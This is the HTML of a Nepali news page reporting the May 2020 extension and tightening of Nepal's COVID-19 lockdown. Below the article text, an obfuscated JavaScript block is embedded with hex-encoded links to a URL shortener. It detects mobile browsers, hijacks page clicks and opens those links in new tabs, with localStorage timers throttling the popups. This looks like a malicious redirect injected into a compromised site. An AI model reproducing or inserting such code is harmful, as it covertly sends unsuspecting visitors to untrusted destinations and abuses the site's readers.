<link rel='stylesheet' id='wp-block-paragraph-css' href='https://bestkhabar.com/wp-includes/blocks/paragraph/style.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://bestkhabar.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bestkhabar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.2/js/bootstrap.min.js?ver=6.9" id="bootstrap-js"></script>
<script type="text/javascript" src="https://platform-api.sharethis.com/js/sharethis.js?ver=1#property=683c92a07c84420012f17ada&amp;product=inline-share-buttons" id="shrethis-js"></script>
<link rel="https://api.w.org/" href="https://bestkhabar.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bestkhabar.com/wp-json/wp/v2/posts/3083" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bestkhabar.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://bestkhabar.com/?p=3083' />
</head>
<body class="wp-singular post-template-default single single-post postid-3083 single-format-standard wp-theme-bestkhabar-theme aa-prefix-bestk-">
<div class="header">
    <div class="container">
        <div class="row">
            <div class="col-sm-4 logo">
                <a href="https://bestkhabar.com/" title="Best Khabar">
                    <img src="https://bestkhabar.com/wp-content/themes/bestkhabar-theme/assets/images/best-khabar-green1.png" alt="Best Khabar" />
                </a>
            </div><!--logo-->
            <div class="col-sm-8  social top-socal hidden-xs">
                <ul class="pull-right social-links">
                    <li><a href="https://www.facebook.com/bestkhabarweb" class="fb" target="_blank"><i class="fa fa-facebook"></i></a></li>
                    <li><a href="https://twitter.com/best_khabar" class="tw" target="_blank"><i class="fa fa-twitter"></i></a></li>
                    <li><a href="https://www.youtube.com/channel/UCcHGeqMZ0REZntTnRCJvj1g" class="youtube" target="_blank"><i class="fa fa-youtube-play"></i></a></li>
                 
                    <li><a href="https://www.linkedin.com/in/bestkhabar/" class="linkedin" target="_blank"><i class="fa fa-linkedin"></i> </a></li>
                    <div class="clearfix"></div>
                </ul>
            </div><!--social-->
        </div><!--row-->
    </div>
</div><!--header end-->
<div class="top-nav">
    <nav class="navbar navbar-inverse">
        <div class="container">
            <!-- Brand and toggle get grouped for better mobile display -->
            <div class="navbar-header">
                <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
            </div>
            <!-- Collect the nav links, forms, and other content for toggling -->
            <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
                <ul id="menu-primary-menu" class="nav navbar-nav"><li id="menu-item-503"><a title="अनुकरणीय दुनिया" href="https://bestkhabar.com/archives/category/exemplary-world">अनुकरणीय दुनिया</a></li>
<li id="menu-item-511" class=" dropdown"><a title="नेपाल विविध" href="https://bestkhabar.com/archives/category/all-nepal">नेपाल विविध <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-508"><a title="काठमाडौं उपत्यका" href="https://bestkhabar.com/archives/category/kathmandu-valley">काठमाडौं उपत्यका</a></li>
	<li id="menu-item-517"><a title="समसामयिक / राजनीति" href="https://bestkhabar.com/archives/category/current-politics">समसामयिक / राजनीति</a></li>
	<li id="menu-item-513"><a title="प्रदेशहरुको खबर" href="https://bestkhabar.com/archives/category/states-news">प्रदेशहरुको खबर</a></li>
	<li id="menu-item-1547"><a title="नेपाल खबर" href="https://bestkhabar.com/archives/category/nepal-khabar">नेपाल खबर</a></li>
</ul>
</li>
<li id="menu-item-514" class=" dropdown"><a title="प्रवास खबर" href="https://bestkhabar.com/archives/category/abroad-news">प्रवास खबर <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-506"><a title="एसिया" href="https://bestkhabar.com/archives/category/asia-news">एसिया</a></li>
	<li id="menu-item-515"><a title="युरोप" href="https://bestkhabar.com/archives/category/europe">युरोप</a></li>
	<li id="menu-item-505"><a title="अमेरिका" href="https://bestkhabar.com/archives/category/america">अमेरिका</a></li>
	<li id="menu-item-509"><a title="क्यानडा" href="https://bestkhabar.com/archives/category/canada">क्यानडा</a></li>
	<li id="menu-item-504"><a title="अन्य" href="https://bestkhabar.com/archives/category/other">अन्य</a></li>
</ul>
</li>
<li id="menu-item-507"><a title="कला,संस्कृति, साहित्य र मनोरञ्जन" href="https://bestkhabar.com/archives/category/art-literature-entertainment">कला,संस्कृति, साहित्य र मनोरञ्जन</a></li>
<li id="menu-item-512"><a title="पर्यटन/घुमघाम" href="https://bestkhabar.com/archives/category/tourism-ghumgham">पर्यटन/घुमघाम</a></li>
<li id="menu-item-510"><a title="दृष्टिकोण" href="https://bestkhabar.com/archives/category/approach">दृष्टिकोण</a></li>
<li id="menu-item-516"><a title="वेस्ट भिडियो" href="https://bestkhabar.com/archives/category/video">वेस्ट भिडियो</a></li>
<li id="menu-item-502"><a title="English" href="https://bestkhabar.com/archives/category/english-news">English</a></li>
</ul>            </div><!-- /.navbar-collapse -->
        </div><!-- /.container-fluid -->
    </nav>
</div><!--top nav end-->
 
<div class="container wrapper">
        <div class="row">
        <div class="col-sm-8 page-wrapper page-inner">
            <div class="detail-title"><h1>लम्बियो जेठ ५ सम्म ‘लकडाउन’, थप कडाई गर्ने सरकारको निर्णय</h1></div><!--page title-->
            <p class="date-user">
                <i class="fa fa-user"></i> Best Khabar Team | <i class="fa fa-clock-o"></i> २०७७ बैशाख २४ गते बुधबार            </p><!--date user-->
            <div class="gap-top gap-bottom">
                <div class="sharethis-inline-share-buttons"></div>
            </div>
            <hr>
            
<p>०६ मे, २०२०<br>काठमाडौं । सरकारले कोरोना भाइरस (कोभिड १९) को संक्रमणलाई मध्यनजर गर्दै देशभर गरेको लकडाउनको समयावधि फेरि थप गरेको छ । नेपाल सरकार मन्त्रीपरिषद्को आज बसेको बैठकले आगामी जेठ ५ गते राति १२ बजेसम्मका लागि लकडाउनको समयावधि थप गर्ने निर्णय गरेको हो । यसअघि सरकारले पाँचौ पटक थप गरेको लकडाउनको समय सीमाभोलि राति सकिँदै थियो । </p>



<figure class="wp-block-image size-large"><img fetchpriority="high" decoding="async" width="960" height="640" src="https://bestkhabar.com/wp-content/uploads/2020/04/singadurbar1.jpg" alt="" class="wp-image-2632" srcset="https://bestkhabar.com/wp-content/uploads/2020/04/singadurbar1.jpg 960w, https://bestkhabar.com/wp-content/uploads/2020/04/singadurbar1-480x320.jpg 480w, https://bestkhabar.com/wp-content/uploads/2020/04/singadurbar1-768x512.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" /></figure>



<p>छिमेकी मुलुक भारतमा पनि कोरोना संक्रमित बढ्दै गएको र नेपालमा पनि संक्रमण देखिने क्रम जारी रहेको भन्दै लकडाउनको विकल्प नभएको सरकारको निष्कर्ष रहेको छ । लकडाउनको समयावधि भर निजी तथा सार्वजनिक गाडीहरु सञ्चालन, विद्यालय, कलकारखनालगायत मानिसहरुको सहभागिता रहने क्षेत्रहरु पूर्णरुपमा बन्द रहनेछन् भने अत्यावश्यक बाहेक अन्य कामले घरबाहिर निस्कन पाइने छैन । </p>



<figure class="wp-block-image size-large"><img decoding="async" width="960" height="640" src="https://bestkhabar.com/wp-content/uploads/2020/03/cabinet0.jpg" alt="" class="wp-image-2448" srcset="https://bestkhabar.com/wp-content/uploads/2020/03/cabinet0.jpg 960w, https://bestkhabar.com/wp-content/uploads/2020/03/cabinet0-480x320.jpg 480w, https://bestkhabar.com/wp-content/uploads/2020/03/cabinet0-768x512.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" /></figure>



<p>यसैबीच सरकारले यो पटक थप गरेको लकडाउनलाई थप कडाई गर्ने निर्णय गरेको छ । त्यसका लागि सवारी पास लिएकाहरुलाई पनि अत्यावश्यक बाहेक अन्य कामका लागि सडकमा आउन नदिने निर्णय गरेको छ । लकडाउन उल्लंघन गर्ने क्रम तीव्र बनेपछि सरकारले देशभर लकडाउनमा थप कडाई गर्ने निर्णय गरेको हो । </p>



<figure class="wp-block-image size-large"><img decoding="async" width="960" height="288" src="https://bestkhabar.com/wp-content/uploads/2020/04/banner-2.jpg" alt="" class="wp-image-2685" srcset="https://bestkhabar.com/wp-content/uploads/2020/04/banner-2.jpg 960w, https://bestkhabar.com/wp-content/uploads/2020/04/banner-2-768x230.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" /></figure>



<p>यस्तै काठमाडौं उपत्यका भित्रने सबै नाकाहरुलाई पनि थप कडा गरिने सरकारको निर्णय छ । यसका लागि विरामी तथा अति नै आवश्यक कामका लागि काठमाडौं आउने र बाहिरिने बाहेक अन्यलाई आउजाउ गर्न नाकाबाटै निधेष गरिने भएको छ । नेपालमा हालसम्म कोरोना संक्रममितको संख्या ८२ पुगेको छ । यी मध्ये १६ जना यसअघि नै उपचारपछि घर फर्केको भएपनि ती मध्ये ३ जनामा पुनः कोरोना देखिएपछि अस्पतालमै उपचाररत छन् । आजमात्रै पर्साको वीरगञ्जबाट ४ जना भारतीय नागरिक कोरोना संक्रमण निको भएर घर फर्केका छन् । लकडाउन उल्लंघन गर्नेलाई सरकारले कडा कारबाही गर्ने भन्दै महामारी नियन्त्रणको यो अभियानलाई सहयोग गर्न सबैलाई आग्रह गरेको छ ।</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="960" height="640" src="https://bestkhabar.com/wp-content/uploads/2020/05/banner1.jpg" alt="" class="wp-image-3040" srcset="https://bestkhabar.com/wp-content/uploads/2020/05/banner1.jpg 960w, https://bestkhabar.com/wp-content/uploads/2020/05/banner1-480x320.jpg 480w, https://bestkhabar.com/wp-content/uploads/2020/05/banner1-768x512.jpg 768w" sizes="auto, (max-width: 960px) 100vw, 960px" /></figure>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x77\x78\x47\x32\x63\x302','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x47\x53\x64\x33\x63\x383','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4a\x78\x79\x30\x63\x340','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x58\x46\x54\x37\x63\x367','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x48\x76\x68\x36\x63\x326','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6b\x6c\x6c\x38\x63\x318','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6c\x71\x73\x35\x63\x355','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x5a\x41\x59\x31\x63\x381',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x67\x79\x79\x34\x63\x324',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x71\x73\x62\x39\x63\x389','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script>             <br> 
            <hr>
            
                <h2>Comment from facebook</h2>
   
            
            <div class="fb-comments" data-href="http://bestkhabar.com/archives/3083" data-width="" data-numposts="5"></div>
            
             <br>
            <br>
           
           <div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v5.0&appId=158643634709565&autoLogAppEvents=1"></script>
            
   
            
        
        </div><!--page bar-->
        <div class="home-sidebar col-sm-4">
            <div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v6.0&appId=158643634709565&autoLogAppEvents=1"></script>
            
            <div class="fb-page" data-href="https://www.facebook.com/bestkhabarweb" data-tabs="" data-width="" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/bestkhabarweb" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/bestkhabarweb">Best Khabar</a></blockquote></div>
            
            <div class="gap hidden">
                <a href="http://www.mountviewpokhara.com/" target="_blank">
                <img src="https://bestkhabar.com/wp-content/themes/bestkhabar-theme/assets/images/Hotel-Mount-View-Pokhara.gif" alt="Hotel-Mount-View-Pokhara" />
                </a>
            </div>
            <ul class="nav nav-tabs" role="tablist" id="myTab">
    <li role="presentation" class="active tab-title"><a href="#Recent" aria-controls="Recent" role="tab" data-toggle="tab">धेरै पढिएका</a></li>
    <li role="presentation" class="tab-title"><a href="#Popular" aria-controls="Popular" role="tab" data-toggle="tab">लोकप्रिय</a></li>

</ul>
<div class="tab-content">
    <div role="tabpanel" class="tab-pane fade in active" id="Recent">
                        <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/5898" title="स्पेन र पोर्चुगलमा अप्रत्यासितरुपमा विद्युत् कटौती, जनजीवन कष्टकर, रेल तथा हवाईसेवा प्रभावित" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2025/04/spain-portugal-power-cut-1-480x320.jpg" alt="स्पेन र पोर्चुगलमा अप्रत्यासितरुपमा विद्युत् कटौती, जनजीवन कष्टकर, रेल तथा हवाईसेवा प्रभावित"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/5898" title="स्पेन र पोर्चुगलमा अप्रत्यासितरुपमा विद्युत् कटौती, जनजीवन कष्टकर, रेल तथा हवाईसेवा प्रभावित">स्पेन र पोर्चुगलमा अप्रत्यासितरुपमा विद्युत् कटौती, जनजीवन कष्टकर, रेल तथा हवाईसेवा प्रभावित</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/6018" title="नयाँवर्ष मनाउने क्रममा भएको आगलागीमा परी स्विट्जरल्याण्डमा ४० जनाको मृत्यु, कम्तीमा ११५ जना घाइते" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2026/01/image-480x320.png" alt="नयाँवर्ष मनाउने क्रममा भएको आगलागीमा परी स्विट्जरल्याण्डमा ४० जनाको मृत्यु, कम्तीमा ११५ जना घाइते"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/6018" title="नयाँवर्ष मनाउने क्रममा भएको आगलागीमा परी स्विट्जरल्याण्डमा ४० जनाको मृत्यु, कम्तीमा ११५ जना घाइते">नयाँवर्ष मनाउने क्रममा भएको आगलागीमा परी स्विट्जरल्याण्डमा ४० जनाको मृत्यु, कम्तीमा ११५ जना घाइते</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/6000" title="तमु समाज लक्जम्बर्गले मनायो २६१० औ तमु ल्होछार" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2025/12/tamu-losar___2025-480x320.jpg" alt="तमु समाज लक्जम्बर्गले मनायो २६१० औ तमु ल्होछार"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/6000" title="तमु समाज लक्जम्बर्गले मनायो २६१० औ तमु ल्होछार">तमु समाज लक्जम्बर्गले मनायो २६१० औ तमु ल्होछार</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/5992" title="नेपालकी पहिलो महिला प्रधानमन्त्री कार्कीको अबको दायित्व" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2025/09/sushila-karki-480x320.jpg" alt="नेपालकी पहिलो महिला प्रधानमन्त्री कार्कीको अबको दायित्व"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/5992" title="नेपालकी पहिलो महिला प्रधानमन्त्री कार्कीको अबको दायित्व">नेपालकी पहिलो महिला प्रधानमन्त्री कार्कीको अबको दायित्व</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/5964" title="जेन-जीको आन्दोलनका क्रममा ज्यान गुमाएकाहरुको सम्झनामा लक्जेम्बर्गमा मैनबत्ती प्रज्ज्वलन (फोटो फिचर)" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2025/09/lux5-1-480x320.jpg" alt="जेन-जीको आन्दोलनका क्रममा ज्यान गुमाएकाहरुको सम्झनामा लक्जेम्बर्गमा मैनबत्ती प्रज्ज्वलन (फोटो फिचर)"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/5964" title="जेन-जीको आन्दोलनका क्रममा ज्यान गुमाएकाहरुको सम्झनामा लक्जेम्बर्गमा मैनबत्ती प्रज्ज्वलन (फोटो फिचर)">जेन-जीको आन्दोलनका क्रममा ज्यान गुमाएकाहरुको सम्झनामा लक्जेम्बर्गमा मैनबत्ती प्रज्ज्वलन (फोटो फिचर)</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/5957" title="१०० वर्षअघिको सीमा विवादमा दुई दक्षिण एसियाली देशबीच आक्रमण शुरु, कम्तीमा १२ जनाको  मृत्यु" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2025/07/thailand-and-combodia-480x320.jpg" alt="१०० वर्षअघिको सीमा विवादमा दुई दक्षिण एसियाली देशबीच आक्रमण शुरु, कम्तीमा १२ जनाको  मृत्यु"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/5957" title="१०० वर्षअघिको सीमा विवादमा दुई दक्षिण एसियाली देशबीच आक्रमण शुरु, कम्तीमा १२ जनाको  मृत्यु">१०० वर्षअघिको सीमा विवादमा दुई दक्षिण एसियाली देशबीच आक्रमण शुरु, कम्तीमा १२ जनाको  मृत्यु</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/5953" title="बंगलादेशमा प्रशिक्षणमा रहेको बायुसेनाको विमान दुर्घटना, १९ को मृत्यु, १६५ जना घाइते" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2025/07/bangaladesh-plan-crash-480x320.jpg" alt="बंगलादेशमा प्रशिक्षणमा रहेको बायुसेनाको विमान दुर्घटना, १९ को मृत्यु, १६५ जना घाइते"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/5953" title="बंगलादेशमा प्रशिक्षणमा रहेको बायुसेनाको विमान दुर्घटना, १९ को मृत्यु, १६५ जना घाइते">बंगलादेशमा प्रशिक्षणमा रहेको बायुसेनाको विमान दुर्घटना, १९ को मृत्यु, १६५ जना घाइते</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/5938" title="Luxembourg: Misconceptions on Social Media &#038; realities !!!" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2025/07/banner-of-luxembourg-480x320.jpg" alt="Luxembourg: Misconceptions on Social Media &#038; realities !!!"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/5938" title="Luxembourg: Misconceptions on Social Media &#038; realities !!!">Luxembourg: Misconceptions on Social Media &#038; realities !!!</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
